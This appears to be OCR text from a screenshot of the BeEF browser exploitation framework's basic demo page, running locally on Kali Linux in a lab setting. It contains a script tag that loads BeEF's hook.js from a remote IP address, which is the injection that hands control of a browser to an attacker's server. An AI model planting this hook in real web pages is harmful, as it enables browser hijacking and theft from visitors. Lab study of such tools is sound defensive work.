 1 2 3 4 (genmon)XXX 10:05
BeEF Basic Demo — Mozilla Firefox
BeEF Basic Demo
127.0.0.1:3000/demos/basic.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
You should be hooked into BeEF.
Have fun while your browser is working against you.
These links are for demonstrating the "Get Page HREFs" command module:
The Browser Exploitation Framework Project homepage
BeEF Wiki
Browser Hacker's Handbook
Slashdot
Have a go at the event logger. Insert your secret here:
<script src="http://11.11.0.26:3000
/hook.js">
You can also load up a more advanced demo page.
点击提交